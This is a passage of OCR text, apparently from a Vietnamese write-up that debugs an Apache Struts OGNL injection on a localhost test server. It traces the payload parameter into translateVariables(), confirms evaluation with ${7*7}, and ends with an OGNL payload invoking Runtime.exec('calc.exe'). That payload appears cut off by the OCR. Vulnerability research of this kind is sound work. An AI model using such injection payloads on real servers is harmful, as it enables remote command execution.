
Đặt breakpoint tại function
end()
của
URL
class và gửi HTTP
request “
http://localhost:8084/struts/?payload=OGNL_Here
”
Ta có thể thấy giá trị của
parameters
đã nhận đúng như ta
mong muốn. Tiếp tục debug theo luồng code phân tích ở
trên. Đến function
translateVariables()
, giá trị expression
truyền vào là “
OGNL_Here
”.
Bây giờ sửa một chút phần request, tham số payload truyền
vào giá trị là
${7*7}
“http://localhost:8084/struts/?payload=${7*7}”
Và kết quả nhận được:
Vậy là có thể OGNL injection rồi, thử “
call calc
” với request:
“
http://localhost:8084/struts/?
payload=${(#_memberAccess=@ognl.OgnlContext@DEF
(@java.lang.Runtime@getRuntime().exec(‘calc.exe’))}
”